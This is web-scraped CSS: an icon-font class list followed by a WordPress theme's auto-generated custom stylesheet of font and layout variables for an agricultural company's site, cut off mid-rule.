.icon-group-8830:before { content: '\e9ca'; } /* '' */
.icon-group-8921:before { content: '\e9cb'; } /* '' */
.icon-heart-1:before { content: '\e9cc'; } /* '' */
.icon-help-1:before { content: '\e9cd'; } /* '' */
.icon-marker-new:before { content: '\e9ce'; } /* '' */
.icon-iphone:before { content: '\e9cf'; } /* '' */
.icon-location-1:before { content: '\e9d0'; } /* '' */
.icon-reaction:before { content: '\e9d1'; } /* '' */
.icon-marker:before { content: '\e9d2'; } /* '' */
.icon-menu-1:before { content: '\e9d3'; } /* '' */
.icon-minus-1:before { content: '\e9d4'; } /* '' */
.icon-molecular:before { content: '\e9d5'; } /* '' */
.icon-mouse:before { content: '\e9d6'; } /* '' */
.icon-open-menu:before { content: '\e9d7'; } /* '' */
.icon-page-1:before { content: '\e9d8'; } /* '' */
.icon-paper-plane:before { content: '\e9d9'; } /* '' */
.icon-path-3314:before { content: '\e9da'; } /* '' */
.icon-path-1:before { content: '\e9db'; } /* '' */
.icon-promotion:before { content: '\e9dc'; } /* '' */
.icon-phone-call:before { content: '\e9dd'; } /* '' */
.icon-path-4230:before { content: '\e9de'; } /* '' */
.icon-path-4452:before { content: '\e9df'; } /* '' */
.icon-path-6096:before { content: '\e9e0'; } /* '' */
.icon-path-6189:before { content: '\e9e1'; } /* '' */
.icon-path-6190:before { content: '\e9e2'; } /* '' */
.icon-path-6191:before { content: '\e9e3'; } /* '' */
.icon-path-6192:before { content: '\e9e4'; } /* '' */
.icon-path-6508:before { content: '\e9e5'; } /* '' */
.icon-path-6509:before { content: '\e9e6'; } /* '' */
.icon-pencil-4:before { content: '\e9e7'; } /* '' */
.icon-phone-1:before { content: '\e9e8'; } /* '' */
.icon-play-button:before { content: '\e9e9'; } /* '' */
.icon-plus-1:before { content: '\e9ea'; } /* '' */
.icon-quote-2:before { content: '\e9eb'; } /* '' */
.icon-right-bar:before { content: '\e9ec'; } /* '' */
.icon-right-arrow-1:before { content: '\e9ed'; } /* '' */
.icon-share-1:before { content: '\e9ee'; } /* '' */
.icon-shop:before { content: '\e9ef'; } /* '' */
.icon-startup:before { content: '\e9f0'; } /* '' */
.icon-star-1:before { content: '\e9f1'; } /* '' */
.icon-st2ar:before { content: '\e9f2'; } /* '' */
.icon-sms:before { content: '\e9f3'; } /* '' */
.icon-shopping-paper-bag-:before { content: '\e9f4'; } /* '' */
.icon-shopping-cart:before { content: '\e9f5'; } /* '' */
.icon-rectangle-3533:before { content: '\e9f6'; } /* '' */
.icon-trophy-2:before { content: '\e9f7'; } /* '' */
.icon-webcam:before { content: '\e9f8'; } /* '' */
.icon-startup-1:before { content: '\e9f9'; } /* '' */
.icon-target:before { content: '\e9fa'; } /* '' */
.icon-bullets:before { content: '\e9fb'; } /* '' */
.icon-envelope-2:before { content: '\e9fc'; } /* '' */
.icon-browser:before { content: '\e9fd'; } /* '' */
.icon-lay:before { content: '\e9fe'; } /* '' */
.icon-pen:before { content: '\e9ff'; } /* '' */
.icon-clock-2:before { content: '\ea00'; } /* '' */
.icon-location-pin:before { content: '\ea01'; } /* '' */
.icon-twitter-new:before { content: '\ea02'; } /* '' */
.icon-dribble-new:before { content: '\ea03'; } /* '' */
.icon-path-2:before { content: '\ea04'; } /* '' */
.icon-heart-2:before { content: '\ea05'; } /* '' */
.icon-tick:before { content: '\ea06'; } /* '' */
.icon-small-left-arrow:before { content: '\ea07'; } /* '' */
.icon-short-arrow-vertical:before { content: '\ea08'; } /* '' */
.icon-long-arrow-vertical:before { content: '\ea09'; } /* '' */
.icon-cookie:before { content: '\ea0a'; } /* '' */
.icon-support-style:before { content: '\ea0b'; } /* '' */
.icon-shop-style:before { content: '\ea0c'; } /* '' */
.icon-shopping-bag-style:before { content: '\ea0d'; } /* '' */
.icon-sales-style:before { content: '\ea0e'; } /* '' */
.icon-question-style:before { content: '\ea0f'; } /* '' */
.icon-volume-1:before { content: '\ea10'; } /* '' */
.icon-share-email:before { content: '\ea11'; } /* '' */
.icon-avatar:before { content: '\ea12'; } /* '' */
.icon-quote-square:before { content: '\ea13'; } /* '' */
.icon-big-loupe-1:before { content: '\ea14'; } /* '' */
.icon-down-arrow-hand-drawn-outline:before { content: '\ea15'; } /* '' */
.icon-gift-box-hand-drawn-outline:before { content: '\ea16'; } /* '' */
.icon-house-hand-drawn-outline:before { content: '\ea17'; } /* '' */
.icon-left-arrow-hand-drawn-outline:before { content: '\ea18'; } /* '' */
.icon-life-guard-hand-drawn-tool:before { content: '\ea19'; } /* '' */
.icon-like-thumb-up-hand-drawn-symbol-outline:before { content: '\ea1a'; } /* '' */
.icon-location-pin-hand-drawn-sign:before { content: '\ea1b'; } /* '' */
.icon-mail-envelope-back-hand-drawn-outline:before { content: '\ea1c'; } /* '' */
.icon-phone-hand-drawn-outline:before { content: '\ea1d'; } /* '' */
.icon-rocket-hand-drawn-outline:before { content: '\ea1e'; } /* '' */
.icon-shopping-bag-hand-drawn-outline-variant:before { content: '\ea1f'; } /* '' */
.icon-suitcase-hand-drawn-symbol:before { content: '\ea20'; } /* '' */
.icon-truck-hand-drawn-transport:before { content: '\ea21'; } /* '' */
.icon-arrow-point-hand-drawn-outline-pointing-to-right-direction:before { content: '\ea22'; } /* '' */
.icon-book-hand-drawn-open-pages:before { content: '\ea23'; } /* '' */
.icon-clock-of-irregular-shape-hand-drawn-tool-symbol:before { content: '\ea24'; } /* '' */
.icon-idea-hand-drawn-symbol-of-a-side-head-with-a-lightbulb-inside:before { content: '\ea25'; } /* '' */
.icon-inv-briefcase:before { content: '\ea26'; } /* '' */
.icon-inv-strategy:before { content: '\ea27'; } /* '' */
.icon-inv-stats:before { content: '\ea28'; } /* '' */
.icon-inv-money:before { content: '\ea29'; } /* '' */
.icon-inv-stopwatch:before { content: '\ea2a'; } /* '' */
.icon-inv-strategy_2:before { content: '\ea2b'; } /* '' */
.icon-inv-suitcase:before { content: '\ea2c'; } /* '' */
.icon-inv-target:before { content: '\ea2d'; } /* '' */
.icon-inv-target-2:before { content: '\ea2e'; } /* '' */
.icon-inv-teamwork:before { content: '\ea2f'; } /* '' */
.icon-inv-about-us:before { content: '\ea30'; } /* '' */
.icon-inv-open-hors:before { content: '\ea31'; } /* '' */
.icon-inv-support:before { content: '\ea32'; } /* '' */
.icon-arrow-rb:before { content: '\ea33'; } /* '' */
.icon-bar-chart:before { content: '\ea34'; } /* '' */
.icon-big-loupe-2:before { content: '\ea35'; } /* '' */
.icon-briefcase-2:before { content: '\ea36'; } /* '' */
.icon-briefcase:before { content: '\ea37'; } /* '' */
.icon-certificate:before { content: '\ea38'; } /* '' */
.icon-contract-1:before { content: '\ea39'; } /* '' */
.icon-correct-1:before { content: '\ea3a'; } /* '' */
.icon-goal:before { content: '\ea3b'; } /* '' */
.icon-graphs:before { content: '\ea3c'; } /* '' */
.icon-growth:before { content: '\ea3d'; } /* '' */
.icon-handshake:before { content: '\ea3e'; } /* '' */
.icon-iphone-1:before { content: '\ea3f'; } /* '' */
.icon-line:before { content: '\ea40'; } /* '' */
.icon-line-small:before { content: '\ea41'; } /* '' */
.icon-marker-1:before { content: '\ea42'; } /* '' */
.icon-play-button-1:before { content: '\ea43'; } /* '' */
.icon-presentation:before { content: '\ea44'; } /* '' */
.icon-puzzle-2:before { content: '\ea45'; } /* '' */
.icon-puzzle:before { content: '\ea46'; } /* '' */
.icon-quote-3:before { content: '\ea47'; } /* '' */
.icon-results:before { content: '\ea48'; } /* '' */
.icon-right-bar-1:before { content: '\ea49'; } /* '' */
.icon-shopping-paper-bag--1:before { content: '\ea4a'; } /* '' */
.icon-speedometer:before { content: '\ea4b'; } /* '' */
.icon-strategy:before { content: '\ea4c'; } /* '' */
.icon-target-1:before { content: '\ea4d'; } /* '' */
.icon-target-3:before { content: '\ea4e'; } /* '' */
.icon-agreement:before { content: '\ea4f'; } /* '' */
.icon-arrow-r:before { content: '\ea50'; } /* '' */
.icon-business-analyst:before { content: '\ea51'; } /* '' */
.icon-certification:before { content: '\eaa3'; } /* '' */
.icon-exam:before { content: '\eaa4'; } /* '' */
.icon-headphones:before { content: '\eaa5'; } /* '' */
.icon-student:before { content: '\eaa7'; } /* '' */
.icon-study:before { content: '\eaa8'; } /* '' */
.icon-target-arrow:before { content: '\eaa9'; } /* '' */
.icon-down-open:before { content: '\f004'; } /* '' */
.icon-up-open:before { content: '\f005'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-columns:before { content: '\f0db'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-unlink-2:before { content: '\f127'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-cc-visa:before { content: '\f1f0'; } /* '' */
.icon-cc-mastercard:before { content: '\f1f1'; } /* '' */
.icon-cc-discover:before { content: '\f1f2'; } /* '' */
.icon-cc-amex:before { content: '\f1f3'; } /* '' */
.icon-cc-paypal:before { content: '\f1f4'; } /* '' */
.icon-cc-stripe:before { content: '\f1f5'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-genderless:before { content: '\f22d'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-optin-monster:before { content: '\f23c'; } /* '' */
.icon-opencart:before { content: '\f23d'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */
.icon-window-maximize:before { content: '\f2d0'; } /* '' */
.icon-bb-buddy-press:before { content: '\f501'; } /* '' */
.icon-cars:before { content: '\f502'; } /* '' */
.icon-category:before { content: '\f503'; } /* '' */
.icon-certificates:before { content: '\f504'; } /* '' */
.icon-courses:before { content: '\f505'; } /* '' */
.icon-dishes:before { content: '\f506'; } /* '' */
.icon-portfolio-1:before { content: '\f507'; } /* '' */
.icon-posts-page:before { content: '\f508'; } /* '' */
.icon-resume:before { content: '\f509'; } /* '' */
.icon-search-1:before { content: '\f50a'; } /* '' */
.icon-services:before { content: '\f50b'; } /* '' */
.icon-sport:before { content: '\f50c'; } /* '' */
.icon-team:before { content: '\f50d'; } /* '' */
.icon-testimonials:before { content: '\f50e'; } /* '' */
.icon-additional-css:before { content: '\f50f'; } /* '' */
.icon-homepage-settings:before { content: '\f510'; } /* '' */
.icon-blog:before { content: '\f511'; } /* '' */
.icon-single-post:before { content: '\f512'; } /* '' */
.icon-tag-1:before { content: '\f513'; } /* '' */
.icon-donation:before { content: '\f514'; } /* '' */
.icon-downloads:before { content: '\f515'; } /* '' */
.icon-events:before { content: '\f516'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://asthaagri.com/core/views/34e4853b0e/skins/default/css/__custom.css
body_size: 7031
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.032558139534884;--theme-var-sidebar_gap_width:42px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"DM Sans",sans-serif;--theme-font-h1_font-size:3.353rem;--theme-font-h1_font-weight:700;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.8px;--theme-font-h1_margin-top:1.12em;--theme-font-h1_margin-bottom:0.4em;--theme-font-h2_font-family:"DM Sans",sans-serif;--theme-font-h2_font-size:2.765rem;--theme-font-h2_font-weight:700;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-1.4px;--theme-font-h2_margin-top:0.79em;--theme-font-h2_margin-bottom:0.45em;--theme-font-h3_font-family:"DM Sans",sans-serif;--theme-font-h3_font-size:2.059rem;--theme-font-h3_font-weight:700;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:-1px;--theme-font-h3_margin-top:1.15em;--theme-font-h3_margin-bottom:0.63em;--theme-font-h4_font-family:"DM Sans",sans-serif;--theme-font-h4_font-size:1.647rem;--theme-font-h4_font-weight:700;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:-0.5px;--theme-font-h4_margin-top:1.44em;--theme-font-h4_margin-bottom:0.62em;--theme-font-h5_font-family:"DM Sans",sans-serif;--theme-font-h5_font-size:1.412rem;--theme-font-h5_font-weight:700;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.5px;--theme-font-h5_margin-top:1.55em;--theme-font-h5_margin-bottom:0.8em;--theme-font-h6_font-family:"DM Sans",sans-serif;--theme-font-h6_font-size:1.118rem;--theme-font-h6_font-weight:700;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.6px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:1.1em;--theme-font-logo_font-family:"DM Sans",sans-serif;--theme-font-logo_font-size:1.7rem;--theme-font-logo_font-weight:700;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:15px;--theme-font-button_font-weight:700;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:13px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"DM Sans",sans-serif;--theme-font-menu_font-size:16px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:"DM Sans",sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.invetex_tabs .invetex_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta 